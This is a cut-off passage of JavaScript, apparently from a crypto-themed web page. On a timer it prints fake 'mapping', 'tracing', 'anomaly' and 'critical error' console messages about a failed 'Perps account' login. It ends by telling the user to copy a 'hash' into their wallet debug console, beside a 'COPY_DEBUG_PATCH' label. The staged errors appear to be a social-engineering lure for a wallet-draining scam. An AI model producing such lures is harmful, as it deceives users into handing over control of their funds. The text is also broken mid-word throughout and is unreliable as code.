
te...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3d5
f2460 inside Failed to login Perps accoun
t:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to login Perps a
ccount:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern smart contracts means even a